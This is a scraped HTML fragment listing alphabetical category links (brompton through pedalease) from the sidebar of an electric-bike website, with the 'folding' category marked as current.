	<li class="cat-item cat-item-975"><a href="https://myelectricbikemotor.com/category/brompton/" >brompton</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://myelectricbikemotor.com/category/brose/" >brose</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://myelectricbikemotor.com/category/brush/" >brush</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://myelectricbikemotor.com/category/brushless/" >brushless</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://myelectricbikemotor.com/category/btrpower/" >btrpower</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://myelectricbikemotor.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://myelectricbikemotor.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://myelectricbikemotor.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://myelectricbikemotor.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://myelectricbikemotor.com/category/bultaco/" >bultaco</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://myelectricbikemotor.com/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://myelectricbikemotor.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://myelectricbikemotor.com/category/cannondale/" >cannondale</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://myelectricbikemotor.com/category/canyon/" >canyon</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://myelectricbikemotor.com/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://myelectricbikemotor.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://myelectricbikemotor.com/category/cargo/" >cargo</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://myelectricbikemotor.com/category/carrera/" >carrera</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://myelectricbikemotor.com/category/chainless/" >chainless</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://myelectricbikemotor.com/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://myelectricbikemotor.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://myelectricbikemotor.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://myelectricbikemotor.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://myelectricbikemotor.com/category/cheevalry/" >cheevalry</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://myelectricbikemotor.com/category/chopster/" >chopster</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://myelectricbikemotor.com/category/clip/" >clip</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://myelectricbikemotor.com/category/colorway/" >colorway</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://myelectricbikemotor.com/category/comfi/" >comfi</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://myelectricbikemotor.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://myelectricbikemotor.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://myelectricbikemotor.com/category/connect/" >connect</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://myelectricbikemotor.com/category/controller/" >controller</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://myelectricbikemotor.com/category/conversion/" >conversion</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://myelectricbikemotor.com/category/convert/" >convert</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://myelectricbikemotor.com/category/corratec/" >corratec</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://myelectricbikemotor.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://myelectricbikemotor.com/category/crenex/" >crenex</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://myelectricbikemotor.com/category/cube/" >cube</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://myelectricbikemotor.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://myelectricbikemotor.com/category/customised/" >customised</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://myelectricbikemotor.com/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://myelectricbikemotor.com/category/cybervelo/" >cybervelo</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://myelectricbikemotor.com/category/cyclamatic/" >cyclamatic</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://myelectricbikemotor.com/category/cyrusher/" >cyrusher</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://myelectricbikemotor.com/category/danish/" >danish</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://myelectricbikemotor.com/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://myelectricbikemotor.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://myelectricbikemotor.com/category/definitive/" >definitive</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://myelectricbikemotor.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://myelectricbikemotor.com/category/deruiz/" >deruiz</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://myelectricbikemotor.com/category/detail/" >detail</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://myelectricbikemotor.com/category/diamondback/" >diamondback</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://myelectricbikemotor.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://myelectricbikemotor.com/category/dillenger/" >dillenger</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://myelectricbikemotor.com/category/direct/" >direct</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://myelectricbikemotor.com/category/dirt/" >dirt</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://myelectricbikemotor.com/category/disc/" >disc</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://myelectricbikemotor.com/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://myelectricbikemotor.com/category/dohiker/" >dohiker</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://myelectricbikemotor.com/category/dolphin/" >dolphin</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://myelectricbikemotor.com/category/downtube/" >downtube</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://myelectricbikemotor.com/category/downtube3/" >downtube3</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://myelectricbikemotor.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://myelectricbikemotor.com/category/drop/" >drop</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://myelectricbikemotor.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://myelectricbikemotor.com/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://myelectricbikemotor.com/category/dutr/" >dutr</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://myelectricbikemotor.com/category/duty/" >duty</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://myelectricbikemotor.com/category/e-bike/" >e-bike</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://myelectricbikemotor.com/category/e-glide/" >e-glide</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://myelectricbikemotor.com/category/e-plus/" >e-plus</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://myelectricbikemotor.com/category/e-scooter/" >e-scooter</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://myelectricbikemotor.com/category/e-trike/" >e-trike</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://myelectricbikemotor.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://myelectricbikemotor.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://myelectricbikemotor.com/category/eb60p/" >eb60p</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://myelectricbikemotor.com/category/ebike/" >ebike</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://myelectricbikemotor.com/category/ebikepower/" >ebikepower</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://myelectricbikemotor.com/category/ebikes/" >ebikes</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://myelectricbikemotor.com/category/eglide/" >eglide</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://myelectricbikemotor.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://myelectricbikemotor.com/category/electricbattery/" >electricbattery</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://myelectricbikemotor.com/category/eletrical/" >eletrical</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://myelectricbikemotor.com/category/elife/" >elife</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://myelectricbikemotor.com/category/elon/" >elon</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://myelectricbikemotor.com/category/elysium/" >elysium</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://myelectricbikemotor.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://myelectricbikemotor.com/category/engwe/" >engwe</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://myelectricbikemotor.com/category/ep02/" >ep02</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://myelectricbikemotor.com/category/eplus/" >eplus</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://myelectricbikemotor.com/category/eskute/" >eskute</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://myelectricbikemotor.com/category/etropolis/" >etropolis</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://myelectricbikemotor.com/category/eurobike/" >eurobike</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://myelectricbikemotor.com/category/evercross/" >evercross</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://myelectricbikemotor.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://myelectricbikemotor.com/category/ezbike/" >ezbike</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://myelectricbikemotor.com/category/ezee/" >ezee</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://myelectricbikemotor.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://myelectricbikemotor.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://myelectricbikemotor.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://myelectricbikemotor.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://myelectricbikemotor.com/category/felt/" >felt</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://myelectricbikemotor.com/category/fiido/" >fiido</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://myelectricbikemotor.com/category/flexible/" >flexible</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://myelectricbikemotor.com/category/foldable/" >foldable</a>
</li>
	<li class="cat-item cat-item-19 current-cat"><a href="https://myelectricbikemotor.com/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://myelectricbikemotor.com/category/forme/" >forme</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://myelectricbikemotor.com/category/forsale/" >forsale</a>
</li>
	<li class="cat-item cat-item-3577"><a href="https://myelectricbikemotor.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://myelectricbikemotor.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://myelectricbikemotor.com/category/freego/" >freego</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://myelectricbikemotor.com/category/frenetic/" >frenetic</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://myelectricbikemotor.com/category/fried/" >fried</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://myelectricbikemotor.com/category/frog/" >frog</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://myelectricbikemotor.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://myelectricbikemotor.com/category/frontrear/" >frontrear</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://myelectricbikemotor.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://myelectricbikemotor.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://myelectricbikemotor.com/category/furious/" >furious</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://myelectricbikemotor.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://myelectricbikemotor.com/category/g-hybrid/" >g-hybrid</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://myelectricbikemotor.com/category/g-hybridmammoth/" >g-hybridmammoth</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://myelectricbikemotor.com/category/g510/" >g510</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://myelectricbikemotor.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://myelectricbikemotor.com/category/gazelle/" >gazelle</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://myelectricbikemotor.com/category/gearbox/" >gearbox</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://myelectricbikemotor.com/category/gearless/" >gearless</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://myelectricbikemotor.com/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://myelectricbikemotor.com/category/gents/" >gents</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://myelectricbikemotor.com/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://myelectricbikemotor.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-3245"><a href="https://myelectricbikemotor.com/category/gn27/" >gn27</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://myelectricbikemotor.com/category/goat/" >goat</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://myelectricbikemotor.com/category/goelectric/" >goelectric</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://myelectricbikemotor.com/category/gogobest/" >gogobest</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://myelectricbikemotor.com/category/gotrax/" >gotrax</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://myelectricbikemotor.com/category/grimeca/" >grimeca</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://myelectricbikemotor.com/category/grob/" >grob</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://myelectricbikemotor.com/category/gtech/" >gtech</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://myelectricbikemotor.com/category/haibike/" >haibike</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://myelectricbikemotor.com/category/hailong/" >hailong</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://myelectricbikemotor.com/category/hailong1/" >hailong1</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://myelectricbikemotor.com/category/hailong3/" >hailong3</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://myelectricbikemotor.com/category/hall/" >hall</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://myelectricbikemotor.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://myelectricbikemotor.com/category/hercules/" >hercules</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://myelectricbikemotor.com/category/heybike/" >heybike</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://myelectricbikemotor.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://myelectricbikemotor.com/category/hidoes/" >hidoes</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://myelectricbikemotor.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://myelectricbikemotor.com/category/high-speed/" >high-speed</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://myelectricbikemotor.com/category/himo/" >himo</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://myelectricbikemotor.com/category/hitway/" >hitway</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://myelectricbikemotor.com/category/hkm-390/" >hkm-390</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://myelectricbikemotor.com/category/homcom/" >homcom</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://myelectricbikemotor.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://myelectricbikemotor.com/category/hpr50/" >hpr50</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://myelectricbikemotor.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://myelectricbikemotor.com/category/i-motor/" >i-motor</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://myelectricbikemotor.com/category/ienyrid/" >ienyrid</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://myelectricbikemotor.com/category/imortor/" >imortor</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://myelectricbikemotor.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://myelectricbikemotor.com/category/inche/" >inche</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://myelectricbikemotor.com/category/inchelectric/" >inchelectric</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://myelectricbikemotor.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://myelectricbikemotor.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://myelectricbikemotor.com/category/innovative/" >innovative</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://myelectricbikemotor.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://myelectricbikemotor.com/category/insanely/" >insanely</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://myelectricbikemotor.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://myelectricbikemotor.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://myelectricbikemotor.com/category/integrated/" >integrated</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://myelectricbikemotor.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://myelectricbikemotor.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://myelectricbikemotor.com/category/jolta/" >jolta</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://myelectricbikemotor.com/category/jorvik/" >jorvik</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://myelectricbikemotor.com/category/kalhoff/" >kalhoff</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://myelectricbikemotor.com/category/kalkhoff/" >kalkhoff</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://myelectricbikemotor.com/category/keenso/" >keenso</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://myelectricbikemotor.com/category/keteles/" >keteles</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://myelectricbikemotor.com/category/kiddowe/" >kiddowe</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://myelectricbikemotor.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://myelectricbikemotor.com/category/kinesis/" >kinesis</a>
</li>
	<li class="cat-item cat-item-3441"><a href="https://myelectricbikemotor.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://myelectricbikemotor.com/category/kirby/" >kirby</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://myelectricbikemotor.com/category/kobra/" >kobra</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://myelectricbikemotor.com/category/kona/" >kona</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://myelectricbikemotor.com/category/koyote/" >koyote</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://myelectricbikemotor.com/category/kudos/" >kudos</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://myelectricbikemotor.com/category/kunray/" >kunray</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://myelectricbikemotor.com/category/kwikfold/" >kwikfold</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://myelectricbikemotor.com/category/lacing/" >lacing</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://myelectricbikemotor.com/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://myelectricbikemotor.com/category/ladped/" >ladped</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://myelectricbikemotor.com/category/lapierre/" >lapierre</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://myelectricbikemotor.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://myelectricbikemotor.com/category/lcd3/" >lcd3</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://myelectricbikemotor.com/category/lcd8/" >lcd8</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://myelectricbikemotor.com/category/lcddisc/" >lcddisc</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://myelectricbikemotor.com/category/leading/" >leading</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://myelectricbikemotor.com/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://myelectricbikemotor.com/category/lectric/" >lectric</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://myelectricbikemotor.com/category/leili/" >leili</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://myelectricbikemotor.com/category/li-ion/" >li-ion</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://myelectricbikemotor.com/category/lifan/" >lifan</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://myelectricbikemotor.com/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://myelectricbikemotor.com/category/lightweight/" >lightweight</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://myelectricbikemotor.com/category/liitokala/" >liitokala</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://myelectricbikemotor.com/category/lithium/" >lithium</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://myelectricbikemotor.com/category/lombardo/" >lombardo</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://myelectricbikemotor.com/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://myelectricbikemotor.com/category/loud/" >loud</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://myelectricbikemotor.com/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://myelectricbikemotor.com/category/lunyee/" >lunyee</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://myelectricbikemotor.com/category/machina/" >machina</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://myelectricbikemotor.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://myelectricbikemotor.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://myelectricbikemotor.com/category/magicycle/" >magicycle</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://myelectricbikemotor.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://myelectricbikemotor.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://myelectricbikemotor.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://myelectricbikemotor.com/category/manke/" >manke</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://myelectricbikemotor.com/category/manufacture/" >manufacture</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://myelectricbikemotor.com/category/manwoman/" >manwoman</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://myelectricbikemotor.com/category/marin/" >marin</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://myelectricbikemotor.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://myelectricbikemotor.com/category/mavic/" >mavic</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://myelectricbikemotor.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://myelectricbikemotor.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://myelectricbikemotor.com/category/megawheels/" >megawheels</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://myelectricbikemotor.com/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://myelectricbikemotor.com/category/merida/" >merida</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://myelectricbikemotor.com/category/meter/" >meter</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://myelectricbikemotor.com/category/mid-drive/" >mid-drive</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://myelectricbikemotor.com/category/mihogo/" >mihogo</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://myelectricbikemotor.com/category/miku/" >miku</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://myelectricbikemotor.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://myelectricbikemotor.com/category/mondraker/" >mondraker</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://myelectricbikemotor.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://myelectricbikemotor.com/category/montage/" >montage</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://myelectricbikemotor.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://myelectricbikemotor.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://myelectricbikemotor.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://myelectricbikemotor.com/category/motorize/" >motorize</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://myelectricbikemotor.com/category/motorized/" >motorized</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://myelectricbikemotor.com/category/motors/" >motors</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://myelectricbikemotor.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://myelectricbikemotor.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://myelectricbikemotor.com/category/muli/" >muli</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://myelectricbikemotor.com/category/mxus/" >mxus</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://myelectricbikemotor.com/category/my1016z2/" >my1016z2</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://myelectricbikemotor.com/category/my1025z2/" >my1025z2</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://myelectricbikemotor.com/category/mycle/" >mycle</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://myelectricbikemotor.com/category/nakto/" >nakto</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://myelectricbikemotor.com/category/navigating/" >navigating</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://myelectricbikemotor.com/category/nerw/" >nerw</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://myelectricbikemotor.com/category/nihola/" >nihola</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://myelectricbikemotor.com/category/nippon/" >nippon</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://myelectricbikemotor.com/category/niubility/" >niubility</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://myelectricbikemotor.com/category/niubo/" >niubo</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://myelectricbikemotor.com/category/offer/" >offer</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://myelectricbikemotor.com/category/omeser/" >omeser</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://myelectricbikemotor.com/category/omnium/" >omnium</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://myelectricbikemotor.com/category/onebot/" >onebot</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://myelectricbikemotor.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://myelectricbikemotor.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://myelectricbikemotor.com/category/orbea/" >orbea</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://myelectricbikemotor.com/category/ordinary/" >ordinary</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://myelectricbikemotor.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://myelectricbikemotor.com/category/oset/" >oset</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://myelectricbikemotor.com/category/overpowered/" >overpowered</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://myelectricbikemotor.com/category/overpriced/" >overpriced</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://myelectricbikemotor.com/category/overvolted/" >overvolted</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://myelectricbikemotor.com/category/overvolting/" >overvolting</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://myelectricbikemotor.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://myelectricbikemotor.com/category/panasonic/" >panasonic</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://myelectricbikemotor.com/category/paselec/" >paselec</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://myelectricbikemotor.com/category/patriot/" >patriot</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://myelectricbikemotor.com/category/peak/" >peak</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://myelectricbikemotor.com/category/pedalease/" >pedalease</a>
</li>
